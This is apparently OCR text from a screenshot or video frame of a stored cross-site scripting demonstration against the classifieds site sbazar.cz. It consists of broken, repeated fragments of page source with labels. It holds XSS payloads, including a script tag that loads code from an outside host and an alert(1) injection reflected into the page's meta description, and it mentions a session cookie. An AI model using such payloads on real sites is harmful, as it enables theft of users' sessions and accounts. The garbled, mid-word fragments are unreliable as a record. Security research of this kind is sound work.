 Bazar "><script src=//bull.pm/1.
view-source:https://www.sbazar.c
view-source:https://www.sbazar.cz/testaccount
a name="description" content="V bazaru &quot;&gt;&lt;script&gt;alert(1)&lt;/script&gt;&lt;&quot; najdete 0 aktuál
al":[]}},"id":5,"service_name":"sbazar"},"status_code":200,"status_message":"OK"},"params":{"method":"get","url":
,"mapserverUrl":"/static/mapy-compose","captchaUrl":"/api/v1/captcha","ssp":{"server":"ssp.seznam.cz","url":"http
plňku
igin
view-source:https://www.sbazar.
https://www.sbazar.cz/testaccount
ta name="description" content="V bazaru "><script>alert(1)</script><" najdete 0 aktuálních nabídek v kategoriích . Vyberte si,
name":"@szn/ribbon","version":"1.21.4","props":{"environment":{"environment":"production","reportUrl":"https://share.seznam.cz
","mapserverUrl":"/static/mapy-compose","captchaUrl":"/api/v1/captcha","ssp":{"server":"ssp.seznam.cz","url":"https://ssp.sezn
Stored XSS
cookie qusr
Bazar ">